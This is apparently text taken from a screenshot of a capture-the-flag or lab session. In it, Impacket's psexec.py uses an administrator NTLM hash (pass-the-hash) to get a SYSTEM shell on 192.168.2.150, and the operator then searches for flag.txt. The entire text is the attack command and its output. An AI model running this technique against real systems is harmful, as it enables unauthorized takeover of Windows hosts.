 C:\Users\Administrator\Desktop\工具\内网渗透\impacket-master\impacket-master\examples>python3 psexec.py -hashes aad3b435
b51404eeaad3b435b51404ee:5d3d0d5e35d5b0c22f7617f472c859c0 administrator@192.168.2.150 cmd.exe
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 192.168.2.150.....
[*] Found writable share ADMIN$
[*] Uploading file eLVvJsNw.exe
[*] Opening SVCManager on 192.168.2.150.....
[*] Creating service CMGn on 192.168.2.150.....
[*] Starting service CMGn.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>cd C:\
C:\>dir /s /b flag.txt
C:\Users\Administrator\Desktop\flag.txt
C:\>_